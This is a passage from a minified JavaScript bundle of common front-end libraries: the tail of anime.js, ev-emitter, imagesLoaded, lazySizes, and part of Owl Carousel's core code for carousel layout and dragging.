n=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ","Back","Elastic"],a={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],t],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(e,n){return 1-t(1-e,n)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(e,n){return .5>e?t(2*e,n)/2:1-t(-2*e+2,n)/2}]},o={linear:h(.25,.25,.75,.75)},i={},s;for(s in a)i.type=s,a[i.type].forEach(function(e){return function(t,a){o["ease"+e.type+n[a]]=W.fnc(t)?t:h.apply($jscomp$this,t)}}(i)),i={type:i.type};return o}(),F={css:function(e,t,n){return e.style[t]=n},attribute:function(e,t,n){return e.setAttribute(t,n)},object:function(e,t,n){return e[t]=n},transform:function(e,t,n,a,o){a[o]||(a[o]=[]),a[o].push(t+"("+n+")")}},q=[],v=0,Y=function(){function e(){v=requestAnimationFrame(t)}function t(t){var n=q.length;if(n){for(var a=0;a<n;)q[a]&&q[a].tick(t),a++;e()}else cancelAnimationFrame(v),v=0}return e}(),X;return R.version="2.2.0",R.speed=1,R.running=q,R.remove=function(e){e=k(e);for(var t=q.length;t--;)for(var n=q[t],o=n.animations,s=o.length;s--;)i(e,o[s].animatable.target)&&(o.splice(s,1),o.length||n.pause())},R.getValue=_,R.path=function(e,n){var o=W.str(e)?t(e)[0]:e;return function(e){return{el:o,property:e,totalLength:T(o)*((n||100)/100)}}},R.setDashoffset=function(e){var t=T(e);return e.setAttribute("stroke-dasharray",t),t},R.bezier=h,R.easings=A,R.timeline=function(t){var a=R(t);return a.pause(),a.duration=0,a.add=function(e){return a.children.forEach(function(e){e.began=!0,e.completed=!0}),n(e).forEach(function(n){var o=l(n,r(M,t||{}));o.targets=o.targets||t.targets,n=a.duration;var i=o.offset;o.autoplay=!1,o.direction=a.direction,o.offset=W.und(i)?n:C(i,n),a.began=!0,a.completed=!0,a.seek(o.offset),o=R(o),o.began=!0,o.completed=!0,o.duration>n&&(a.duration=o.duration),a.children.push(o)}),a.seek(0),a.reset(),a.autoplay&&a.restart(),a},a},R.random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},R}),!function(n,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():n.EvEmitter=e()}("undefined"==typeof window?this:window,function(){function n(){}var e=n.prototype;return e.on=function(a,e){if(a&&e){var t=this._events=this._events||{},o=t[a]=t[a]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(a,e){if(a&&e){this.on(a,e);var t=this._onceEvents=this._onceEvents||{},o=t[a]=t[a]||{};return o[e]=!0,this}},e.off=function(a,e){var t=this._events&&this._events[a];if(t&&t.length){var o=t.indexOf(e);return-1!=o&&t.splice(o,1),this}},e.emitEvent=function(a,e){var l=this._events&&this._events[a];if(l&&l.length){var i=0,d=l[i];e=e||[];for(var c=this._onceEvents&&this._onceEvents[a],r;d;)r=c&&c[d],r&&(this.off(a,d),delete c[d]),d.apply(this,e),i+=r?0:1,d=l[i];return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},n}),function(n,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return e(n,t)}):"object"==typeof module&&module.exports?module.exports=e(n,require("ev-emitter")):n.imagesLoaded=e(n,n.EvEmitter)}("undefined"==typeof window?this:window,function(l,e){function c(n,e){for(var t in e)n[t]=e[t];return n}function i(n){var e=[];if(Array.isArray(n))e=n;else if("number"==typeof n.length)for(var a=0;a<n.length;a++)e.push(n[a]);else e.push(n);return e}function n(a,o,t){return this instanceof n?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=i(a),this.options=c({},this.options),"function"==typeof o?t=o:c(this.options,o),t&&this.on("always",t),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(a,o,t)}function o(t){this.img=t}function r(n,e){this.url=n,this.element=e,this.img=new Image}var s=l.jQuery,p=l.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(l){"IMG"==l.nodeName&&this.addImage(l),!0===this.options.background&&this.addElementBackgroundImages(l);var e=l.nodeType;if(e&&a[e]){for(var t=l.querySelectorAll("img"),i=0,d;i<t.length;i++)d=t[i],this.addImage(d);if("string"==typeof this.options.background){var c=l.querySelectorAll(this.options.background);for(i=0;i<c.length;i++){var r=c[i];this.addElementBackgroundImages(r)}}}};var a={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(a){var e=getComputedStyle(a);if(e)for(var t=/url\((['"])?(.*?)\1\)/gi,i=t.exec(e.backgroundImage),s;null!==i;)s=i&&i[2],s&&this.addBackground(s,a),i=t.exec(e.backgroundImage)},n.prototype.addImage=function(n){var e=new o(n);this.images.push(e)},n.prototype.addBackground=function(n,e){var t=new r(n,e);this.images.push(t)},n.prototype.check=function(){function n(t,e,o){setTimeout(function(){a.progress(t,e,o)})}var a=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",n),e.check()}):void this.complete()},n.prototype.progress=function(n,e,t){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded,this.emitEvent("progress",[this,n,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,n),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&p&&p.log("progress: "+t,n,e)},n.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(n,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(n){var e="on"+n.type;this[e]&&this[e](n)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){e=e||l.jQuery,e&&(s=e,s.fn.imagesLoaded=function(a,e){var t=new n(this,a,e);return t.jqDeferred.promise(s(this))})},n.makeJQueryPlugin(),n}),!function(e,t){var n=t(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window,function(i,_){"use strict";if(_.getElementsByClassName){var b=_.documentElement,h=i.Date,a=i.HTMLPictureElement,e=i.addEventListener,T=i.setTimeout,S=i.requestAnimationFrame||T,l=i.requestIdleCallback,k=/^picture$/i,n=["load","error","lazyincluded","_lazyloaded"],o={},I=Array.prototype.forEach,p=function(e,t){return o[t]||(o[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),o[t].test(e.getAttribute("class")||"")&&o[t]},r=function(e,t){p(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},s=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},t=function(e,a,o){var i=o?"addEventListener":"removeEventListener";o&&t(e,a),n.forEach(function(t){e[i](t,a)})},u=function(t,n,a,o,i){var s=_.createEvent("Event");return a||(a={}),a.instance=C,s.initEvent(n,!o,!i),s.detail=a,t.dispatchEvent(s),s},v=function(t,n){var o;!a&&(o=i.picturefill||A.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},m=function(e,t){return(getComputedStyle(e,null)||{})[t]},g=function(e,t,n){for(n=n||e.offsetWidth;n<A.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},y=function(){var t=[],n=[],o=t,i=function(){var e=o;for(o=t.length?n:t,s=!0,r=!1;e.length;)e.shift()();s=!1},e=function(t,n){s&&!n?t.apply(this,arguments):(o.push(t),r||(r=!0,(_.hidden?T:S)(i)))},s,r;return e._lsFlush=i,e}(),x=function(e,t){return t?function(){y(e)}:function(){var t=this,n=arguments;y(function(){e.apply(t,n)})}},f=function(t){var n=0,o=A.throttleDelay,e=A.ricTimeout,a=function(){i=!1,n=h.now(),t()},s=l&&49<e?function(){l(a,{timeout:e}),e!==A.ricTimeout&&(e=A.ricTimeout)}:x(function(){T(a)},!0),i;return function(t){var r;(t=!0===t)&&(e=33),i||(i=!0,r=o-(h.now()-n),0>r&&(r=0),t||9>r?s():T(s,r))}},w=function(t){var n=function(){a=null,t()},e=function(){var t=h.now()-o;t<99?T(e,99-t):(l||n)(n)},a,o;return function(){o=h.now(),a||(a=T(e,99))}},C,A;!function(){var e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125},t;for(t in A=i.lazySizesConfig||i.lazysizesConfig||{},e)t in A||(A[t]=e[t]);i.lazySizesConfig=A,T(function(){A.init&&E()})}();var L=function(){var n=/^img$/i,d=/^iframe$/i,c="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),E=0,L=0,N=-1,z=function(e){L--,e&&!(0>L)&&e.target||(L=0)},R=function(e){return null==de&&(de="hidden"==m(_.body,"visibility")),de||"hidden"!=m(e.parentNode,"visibility")&&"hidden"!=m(e,"visibility")},S=function(e,t){var n=e,a=R(e),o;for(ie-=t,le+=t,se-=t,re+=t;a&&(n=n.offsetParent)&&n!=_.body&&n!=b;)(a=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(o=n.getBoundingClientRect(),a=re>o.left&&se<o.right&&le>o.top-1&&ie<o.bottom+1);return a},a=function(){var e=C.elements,o,i,l,d,u,g,y,v,x,w,T,I;if((te=A.loadMode)&&8>L&&(o=e.length)){for(i=0,N++,w=!A.expand||1>A.expand?500<b.clientHeight&&500<b.clientWidth?500:370:A.expand,C._defEx=w,T=w*A.expFactor,I=A.hFac,de=null,E<T&&1>L&&2<N&&2<te&&!_.hidden?(E=T,N=0):E=1<te&&1<N&&6>L?w:0;i<o;i++)if(e[i]&&!e[i]._lazyRace)if(!c)U(e[i]);else if(!((v=e[i].getAttribute("data-expand"))&&(g=1*v)||(g=E),x!==g&&(ae=innerWidth+g*I,oe=innerHeight+g,y=-1*g,x=g),l=e[i].getBoundingClientRect(),(le=l.bottom)>=y&&(ie=l.top)<=oe&&(re=l.right)>=y*I&&(se=l.left)<=ae&&(le||re||se||ie)&&(A.loadHidden||R(e[i]))&&(Z&&3>L&&!v&&(3>te||4>N)||S(e[i],g))))!u&&Z&&!d&&4>L&&4>N&&2<te&&(K[0]||A.preloadAfterLoad)&&(K[0]||!v&&(le||re||se||ie||"auto"!=e[i].getAttribute(A.sizesAttr)))&&(d=K[0]||e[i]);else if(U(e[i]),u=!0,9<L)break;d&&!u&&U(d)}},j=f(a),M=function(e){var n=e.target;return n._lazyCache?void delete n._lazyCache:void(z(e),r(n,A.loadedClass),s(n,A.loadingClass),t(n,B),u(n,"lazyloaded"))},W=x(M),B=function(e){W({target:e.target})},q=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},Y=function(e){var t=e.getAttribute(A.srcsetAttr),n;(n=A.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",n),t&&e.setAttribute("srcset",t)},X=x(function(n,a,i,c,e){var f,m,b,x,_,w;(_=u(n,"lazybeforeunveil",a)).defaultPrevented||(c&&(i?r(n,A.autosizesClass):n.setAttribute("sizes",c)),m=n.getAttribute(A.srcsetAttr),f=n.getAttribute(A.srcAttr),e&&(b=n.parentNode,x=b&&k.test(b.nodeName||"")),w=a.firesLoad||"src"in n&&(m||f||x),_={target:n},r(n,A.loadingClass),w&&(clearTimeout(ee),ee=T(z,2500),t(n,B,!0)),x&&I.call(b.getElementsByTagName("source"),Y),m?n.setAttribute("srcset",m):f&&!x&&(d.test(n.nodeName)?q(n,f):n.src=f),e&&(m||x)&&v(n,{src:f})),n._lazyRace&&delete n._lazyRace,s(n,A.lazyClass),y(function(){(!w||n.complete&&1<n.naturalWidth)&&(M(_),n._lazyCache=!0,T(function(){"_lazyCache"in n&&delete n._lazyCache},9))},!0)}),U=function(t){var a=n.test(t.nodeName),o=a&&(t.getAttribute(A.sizesAttr)||t.getAttribute("sizes")),e="auto"==o,i;(e||!Z)&&a&&(t.getAttribute("src")||t.srcset)&&!t.complete&&!p(t,A.errorClass)&&p(t,A.lazyClass)||(i=u(t,"lazyunveilread").detail,e&&D.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,L++,X(t,i,e,o,a))},V=function(){if(!Z){if(999>h.now()-ne)return void T(V,999);var t=w(function(){A.loadMode=3,j()});Z=!0,A.loadMode=3,j(),e("scroll",function(){3==A.loadMode&&(A.loadMode=2),t()},!0)}},K,Z,ee,te,ne,ae,oe,ie,se,re,le,de;return{_:function(){ne=h.now(),C.elements=_.getElementsByClassName(A.lazyClass),K=_.getElementsByClassName(A.lazyClass+" "+A.preloadClass),e("scroll",j,!0),e("resize",j,!0),i.MutationObserver?new MutationObserver(j).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b.addEventListener("DOMNodeInserted",j,!0),b.addEventListener("DOMAttrModified",j,!0),setInterval(j,999)),e("hashchange",j,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){_.addEventListener(e,j,!0)}),/d$|^c/.test(_.readyState)?V():(e("load",V),_.addEventListener("DOMContentLoaded",j),T(V,2e4)),C.elements.length?(a(),y._lsFlush()):j()},checkElems:j,unveil:U}}(),D=function(){var t=x(function(t,n,a,o){var i,s,r;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),k.test(n.nodeName||""))for(i=n.getElementsByTagName("source"),s=0,r=i.length;s<r;s++)i[s].setAttribute("sizes",o);a.detail.dataAttr||v(t,a.detail)}),n=function(n,a,o){var i=n.parentNode,s;i&&(o=g(n,i,o),s=u(n,"lazybeforesizes",{width:o,dataAttr:!!a}),s.defaultPrevented||(o=s.detail.width)&&o!==n._lazysizesWidth&&t(n,i,s,o))},o=function(){var e=s.length,t;if(e)for(t=0;t<e;t++)n(s[t])},i=w(o),s;return{_:function(){s=_.getElementsByClassName(A.autosizesClass),e("resize",i)},checkElems:i,updateElem:n}}(),E=function(){E.i||(E.i=!0,D._(),L._())};return C={cfg:A,autoSizer:D,loader:L,init:E,uP:v,aC:r,rC:s,hC:p,fire:u,gW:g,rAF:y}}}),!function(t,n,a,o){function s(e,n){this.settings=null,this.options=t.extend({},s.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,n){this._handlers[n]=t.proxy(this[n],this)},this)),t.each(s.Plugins,t.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),t.each(s.Workers,t.proxy(function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var n=this.settings.margin||"",a=!this.settings.autoWidth,o=this.settings.rtl,i={width:"auto","margin-left":o?n:"","margin-right":o?"":n};a||this.$stage.children().css(i),t.css=i}},{filter:["width","items","settings"],run:function(t){var n=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,a=null,o=this._items.length,i=!this.settings.autoWidth,e=[];for(t.items={merge:!1,width:n};o--;)a=this._mergers[o],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,t.items.merge=1<a||t.items.merge,e[o]=i?n*a:this._items[o].width();this._widths=e}},{filter:["items","settings"],run:function(){var n=[],a=this._items,o=this.settings,s=Math.max(2*o.items,4),e=2*Math.ceil(a.length/2),r=o.loop&&a.length?o.rewind?s:Math.max(s,e):0,l="",d="";for(r/=2;0<r;)n.push(this.normalize(n.length/2,!0)),l+=a[n[n.length-1]][0].outerHTML,n.push(this.normalize(a.length-1-(n.length-1)/2,!0)),d=a[n[n.length-1]][0].outerHTML+d,r-=1;this._clones=n,t(l).addClass("cloned").appendTo(this.$stage),t(d).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,a=-1,o=0,i=0,s=[];++a<n;)o=s[a-1]||0,i=this._widths[this.relative(a)]+this.settings.margin,s.push(o+i*t);this._coordinates=s}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,a=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],a.eq(t).css(e.css);else n&&(e.css.width=e.items.width,a.css(e.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t=this.settings.rtl?1:-1,e=2*this.settings.stagePadding,n=this.coordinates(this.current())+e,o=n+this.width()*t,s=[],i,r,l,p;for(l=0,p=this._coordinates.length;l<p;l++)i=this._coordinates[l-1]||0,r=Math.abs(this._coordinates[l])+e*t,(this.op(i,"<=",n)&&this.op(i,">",o)||this.op(r,"<",n)&&this.op(r,">",o))&&s.push(l);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+s.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):void(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,t,n;e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,n=this.$element.children(t).width(),e.length&&0>=n&&this.preloadAutoWidthImages(e)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var n=this.viewport(),a=this.options.responsive,o=-1,i=null;a?(t.each(a,function(e){e<=n&&e>o&&(o=+e)}),i=t.extend({},this.options,a[o]),"function"==typeof i.stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+o))):i=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=o,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},s.prototype.update=function(){for(var n=0,a=this._pipe.length,o=t.proxy(function(e){return this[e]},this._invalidated),i={};n<a;)(this._invalidated.all||0<t.grep(this._pipe[n].filter,o).length)&&this._pipe[n].run(i),n++;this._invalidated={},this.is("valid")||this.enter("valid")},s.prototype.width=function(e){switch(e=e||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin;}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=new Date().getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(a).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(a).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(a).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var n=null,a=null,o=null,i=this.difference(this._drag.pointer,this.pointer(t)),e=this.difference(this._drag.stage.start,i);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(n=this.coordinates(this.minimum()),a=this.coordinates(this.maximum()+1)-n,e.x=((e.x-n)%a+a)%a+n):(n=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),a=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),o=this.settings.pullDrag?-1*i.x/5:0,e.x=Math.max(Math.min(e.x,n+o),a+o)),this._drag.stage.current=e,this.animate(e.x))},s.prototype.onDragEnd=function(n){var o=this.difference(this._drag.pointer,this.pointer(n)),i=this._drag.stage.current,e=0<o.x^this.settings.rtl?"left":"right";t(a).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==o.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0===o.x?this._drag.direction:e)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(o.x)||300<new Date().getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(n,s){var r=-1,l=this.width(),d=this.coordinates();return this.settings.freeDrag||t.each(d,t.proxy(function(e,t){return"left"===s&&n>t-30&&n<t+30?r=e:"right"===s&&n>t-l-30&&n<t-l+30?r=e+1:this.op(n,"<",t)&&this.op(n,">",d[e+1]===o?t-l:d[e+1])&&(r="left"===s?e+1:e),-1===r},this)),this.settings.loop||(this.op(n,">",d[this.minimum()])?r=n=this.minimum():this.op(n,"<",d[this.maximum()])&&(r=n=this.maximum())),r},s.prototype.animate=function(e){var n=0<this.speed();this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},s.prototype.current=function(e){if(e===o)return this._current;if(0===this._items.length)return o;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==o&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(e,t){return t})},s.prototype.reset=function(e){(e=this.normalize(e))!==o&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,n){var i=this._items.length,s=n?0:this._clones.length;return!this.isNumeric(t)||1>i?t=o:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},s.prototype.maximum=function(t){var n=this.settings,e=this._coordinates.length,a,o,i;if(n.loop)e=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(a=this._items.length)for(o=this._items[--a].width(),i=this.$element.width();a--&&!((o+=this._items[a].width()+this.settings.margin)>i););e=a+1}else e=n.center?this._items.length-1:this._items.length-n.items;return t&&(e-=this._clones.length/2),Math.max(e,0)},s.prototype.minimum=function(e){return e?0:this._clones.length/2},s.prototype.items=function(e){return e===o?this._items.slice():(e=this.normalize(e,!0),this._items[e])},s.prototype.mergers=function(e){return e===o?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},s.prototype.clones=function(n){var i=this._clones.length/2,s=i+this._items.length,e=function(e){return 0==e%2?s+e/2:i-(e+1)/2};return n===o?t.map(this._clones,function(t,n){return e(n)}):t.map(this._clones,function(t,a){return 